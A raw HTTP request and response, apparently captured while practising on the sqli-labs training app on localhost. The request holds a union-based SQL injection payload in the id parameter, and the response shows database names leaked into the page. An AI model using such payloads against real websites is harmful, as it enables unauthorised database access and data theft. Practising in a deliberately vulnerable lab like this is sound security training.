 GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,database(),schema()--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
Welcome Dhakkan
Your Login name:security
Your Password:security